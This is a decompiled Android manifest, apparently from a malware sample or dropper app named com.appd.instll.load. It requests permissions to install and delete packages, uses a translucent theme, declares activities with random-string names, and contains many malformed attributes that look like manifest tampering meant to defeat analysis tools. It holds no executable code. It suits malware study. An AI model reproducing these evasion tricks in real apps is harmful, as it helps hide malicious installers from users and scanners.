 <?xml version="1.0" encoding="utf-8"?>
1 <manifest xmlns:android="http://schemas.android.com/apk/res/android"
android:versionCode="331165"
xmlns:ns1="compileSdkVersion"
ns1:cxchai="null"
xmlns:ns2="3.31.165"
ns2:compileSdkVersion="null"
xmlns:ns3="NOT_FOUND_STR_0x1000000c"
ns3:targetActivity="null"
xmlns:ns4="6.0-2438415"
ns4:NOT_FOUND_STR_0x300000c="null"
xmlns:ns5="package"
ns5:com.appd.instll.load="null"
platformBuildVersionCode="29">
<uses-sdk
android:minSdkVersion="21"
xmlns:ns6="compileSdkVersion"
ns6:cxchai="  ?0xff 268435468"/>
2 <uses-permission android:name="android.permission.READ_EXTERNAL_STORAGE"/>
3 <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
4 <uses-permission android:name="android.permission.REQUEST_INSTALL_PACKAGES"/>
5 <uses-permission android:name="android.permission.REQUEST_DELETE_PACKAGES"/>
6 <application
android:theme="@android:style/Theme.Translucent.NoTitleBar"
xmlns:ns7="compileSdkVersion"
ns7:cxchai="  ?0xff 16777228"
xmlns:ns8="NOT_FOUND_STR_0x7f080001"
ns8:compileSdkVersion="null"
xmlns:ns9="NOT_FOUND_STR_0x100000c"
ns9:NOT_FOUND_STR_0x7f040003="null"
NOT_FOUND_STR_0x1000000c="null"
xmlns:ns10="hardwareAccelerated"
ns10:NOT_FOUND_STR_0xffffffff="  ?0xff 0"
android:largeHeap="true"
xmlns:ns11="compileSdkVersion"
ns11:cxchai="  ?0xff 301989900"
compileSdkVersion="null"
xmlns:ns12="NOT_FOUND_STR_0x1200000c"
ns12:NOT_FOUND_STR_0xffffffff="null">
7 <activity android:name="com.appd.instll.ojkvbvwdckuvwzvvdmrqmoztshxzgn2"/>
8 <activity android:name="com.appd.instll.uqttybowhnrgajwqxgzyilsbmlhcel3"/>